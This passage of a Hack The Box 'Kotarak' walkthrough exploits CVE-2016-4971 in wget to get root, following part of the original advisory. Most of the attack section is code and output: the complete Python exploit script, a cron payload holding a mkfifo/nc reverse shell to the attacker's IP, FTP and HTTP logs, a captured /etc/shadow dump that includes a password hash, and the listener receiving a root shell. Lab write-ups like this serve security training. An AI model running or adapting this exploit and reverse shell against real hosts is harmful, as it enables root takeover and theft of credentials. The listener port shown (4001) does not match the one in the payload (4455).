untrusted (or compromised) web servers could be tricked into uploading a file under an arbitrary name, or even path (if wget is run from a home directory). Depending on the context in which wget is used, this could lead to uploading a web shell and granting the attacker access remote access to the system, or privilege escalation. It could be possible for attackers to escalate to root user if wget is run via root cronjob as it is often the case in web application deployments and is recommended in some guides on the Internet. The vulnerability could also be exploited by well-positioned attackers within the networ who are able to intercept/modify the network traffic. VII. SYSTEMS AFFECTED ------------------------- All versions of Wget before the patched version of 1.18 are affected. VIII. SOLUTION ------------------------- Update to wget version 1.18 as advertised by the vendor at: http://lists.gnu.org/archive/html/info-gnu/2016-06/msg00004.html Linux distributions should update their wget packages. It is recommended to update wget manually if an updated package is not available for your distribution. IX. REFERENCES ------------------------- http://legalhackers.com http://legalhackers.com/advisories/Wget-Arbitrary-File-Upload-Vulnerability-Exploit.txt http://lists.gnu.org/archive/html/info-gnu/2016-06/msg00004.html http://www.ubuntu.com/usn/usn-3012-1/ https://bugzilla.redhat.com/show_bug.cgi?id=1343666#c1 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-4971 X. CREDITS ------------------------- The vulnerability has been discovered by Dawid Golunski dawid (at) legalhackers (dot) com legalhackers.com XI. REVISION HISTORY ------------------------- 06.07.2016 - Advisory released XII. LEGAL NOTICES ------------------------- The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise. I accept no responsibility for any damage caused by the use or misuse of this information.
- Going through the exploit, we set some
/tmpdirectory, and we need to open a ftp server on the targeted machine. Problem is, this machine blocks us from trying to start a listener:
atanas@kotarak-dmz:/tmp/ftptest$ nc -l 21
nc: Permission denied
- We can bypass this with
authbind:
atanas@kotarak-dmz:/tmp/ftptest$ authbind nc -l 21
- Then following the instructions of the exploit:
atanas@kotarak-dmz:/tmp/ftptest$ authbind python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write permissions assigned to anonymous user.
RuntimeWarning)
[I 2023-07-23 11:53:35] >>> starting FTP server on 0.0.0.0:21, pid=89263 <<<
[I 2023-07-23 11:53:35] concurrency model: async
[I 2023-07-23 11:53:35] masquerade (NAT) address: None
[I 2023-07-23 11:53:35] passive ports: None
- Now following the exploit we build out
exploit.py:
exploit.pyin mine I just put a reverse shell#!/usr/bin/env python # # Wget 1.18 < Arbitrary File Upload Exploit # Dawid Golunski # dawid( at )legalhackers.com # # http://legalhackers.com/advisories/Wget-Arbitrary-File-Upload-Vulnerability-Exploit.txt # # CVE-2016-4971 # import SimpleHTTPServer import SocketServer import socket; class wgetExploit(SimpleHTTPServer.SimpleHTTPRequestHandler): def do_GET(self): # This takes care of sending .wgetrc print "We have a volunteer requesting " + self.path + " by GET :)\n" if "Wget" not in self.headers.getheader('User-Agent'): print "But it's not a Wget :( \n" self.send_response(200) self.end_headers() self.wfile.write("Nothing to see here...") return print "Uploading .wgetrc via ftp redirect vuln. It should land in /root \n" self.send_response(301) new_path = '%s'%('ftp://anonymous@%s:%s/.wgetrc'%(FTP_HOST, FTP_PORT) ) print "Sending redirect to %s \n"%(new_path) self.send_header('Location', new_path) self.end_headers() def do_POST(self): # In here we will receive extracted file and install a PoC cronjob print "We have a volunteer requesting " + self.path + " by POST :)\n" if "Wget" not in self.headers.getheader('User-Agent'): print "But it's not a Wget :( \n" self.send_response(200) self.end_headers() self.wfile.write("Nothing to see here...") return content_len = int(self.headers.getheader('content-length', 0)) post_body = self.rfile.read(content_len) print "Received POST from wget, this should be the extracted /etc/shadow file: \n\n---[begin]---\n %s \n---[eof]---\n\n" % (post_body) print "Sending back a cronjob script as a thank-you for the file..." print "It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)" self.send_response(200) self.send_header('Content-type', 'text/plain') self.end_headers() self.wfile.write(ROOT_CRON) print "\nFile was served. Check on /root/hacked-via-wget on the victim's host in a minute! :) \n" return HTTP_LISTEN_IP = '10.129.1.117' HTTP_LISTEN_PORT = 80 FTP_HOST = '10.129.1.117' FTP_PORT = 21 ROOT_CRON = "* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.3 4455 >/tmp/f \n" handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit) print "Ready? Is your FTP server running?" sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) result = sock.connect_ex((FTP_HOST, FTP_PORT)) if result == 0: print "FTP found open on %s:%s. Let's go then\n" % (FTP_HOST, FTP_PORT) else: print "FTP is down :( Exiting." exit(1) print "Serving wget exploit on port %s...\n\n" % HTTP_LISTEN_PORT handler.serve_forever()
- upload it to the server, I just copied it over and then ran the exploit on the target machine as
authbind python exploit.py
atanas@kotarak-dmz:/tmp/ftptest$ authbind python exploit.py
Ready? Is your FTP server running?
FTP found open on 10.129.1.117:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [23/Jul/2023 12:12:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.129.1.117:21/.wgetrc
Exploited successfully, now we need to wait for it to go again to give us the contents of the shadow file.
In our listener on the attacker machine we can see:
[I 2023-07-23 12:23:53] 10.129.1.117:44486-[] FTP session opened (connect)
[I 2023-07-23 12:24:01] 10.0.3.133:39924-[] FTP session opened (connect)
[I 2023-07-23 12:24:01] 10.0.3.133:39924-[anonymous] USER 'anonymous' logged in.
[I 2023-07-23 12:24:01] 10.0.3.133:39924-[anonymous] RETR /tmp/ftptest/.wgetrc completed=1 bytes=70 seconds=0.0
[I 2023-07-23 12:24:01] 10.0.3.133:39924-[anonymous] FTP session closed (disconnect).
+2 minutes later:
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
root:*:17366:0:99999:7:::
daemon:*:17366:0:99999:7:::
bin:*:17366:0:99999:7:::
sys:*:17366:0:99999:7:::
sync:*:17366:0:99999:7:::
games:*:17366:0:99999:7:::
man:*:17366:0:99999:7:::
lp:*:17366:0:99999:7:::
mail:*:17366:0:99999:7:::
news:*:17366:0:99999:7:::
uucp:*:17366:0:99999:7:::
proxy:*:17366:0:99999:7:::
www-data:*:17366:0:99999:7:::
backup:*:17366:0:99999:7:::
list:*:17366:0:99999:7:::
irc:*:17366:0:99999:7:::
gnats:*:17366:0:99999:7:::
nobody:*:17366:0:99999:7:::
systemd-timesync:*:17366:0:99999:7:::
systemd-network:*:17366:0:99999:7:::
systemd-resolve:*:17366:0:99999:7:::
systemd-bus-proxy:*:17366:0:99999:7:::
syslog:*:17366:0:99999:7:::
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4ivipOiNlcpX26EqBTVD2o8w4h0:17368:0:99999:7:::
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)
10.0.3.133 - - [23/Jul/2023 12:26:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)
Now the 3rd step of the exploit, we wait 2 more minutes and should have root.
┌──(collinhacks㉿CH)-[~/Lab/HTB/Kotarak]
└─$ nc -lvnp 4001 1 ⨯
listening on [any] 4001 ...
connect to [10.10.16.3] from (UNKNOWN) [10.129.1.117] 60058
bash: cannot set terminal process group (2857): Inappropriate ioctl for device
bash: no job control in this shell
root@kotarak-int:~#
Useful resource links
Lessons Learned
- SSRF practice
- Used Gopherus for the first time aside from just hearing about it
wget 1.17.1exploit